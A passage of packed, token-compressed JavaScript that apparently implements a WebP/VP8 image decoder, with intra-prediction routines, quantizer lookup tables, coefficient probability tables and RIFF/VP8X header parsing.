8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b 